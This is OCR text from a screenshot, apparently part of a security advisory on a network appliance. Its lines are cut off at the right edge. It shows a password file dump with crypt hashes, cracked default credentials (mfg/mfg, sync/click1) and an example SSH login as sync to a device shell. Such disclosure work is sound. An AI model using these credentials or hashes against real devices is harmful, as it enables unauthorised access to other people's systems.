
_pflogd:*:64:64::0:0:pflogd pr
_dhcp:*:65:65::0:0:dhcp progra
uucp:*:66:66::0:0:UUCP

pseudo-user:/var/spool/uucppub
pop:*:68:6::0:0:Post Office Ow
www:*:80:80::0:0:World Wide We
nobody:*:65534:65534::0:0:Unpr
test:$1$UtEw8DNY$te4MRasnXgETx
sync:$1$bmfGRJPh$lWnesbn8M8xZN
recovery::65533:0::0:0:Recover
mfg:$1$i8SV4bKc$lNMeb8Yow.p.cZ
arraydb:*:1015:0::0:0:User &:/
array::1016:1011::0:0:User &:/
Doing a quick password crack, 
revealed:

User: mfg Password: mfg

User: sync Password: click1

The passwords for "test" and "
Below an example of logging in
via SSH.

$ ssh sync@192.168.2.55 /bin/sh
sync@192.168.2.55's password:
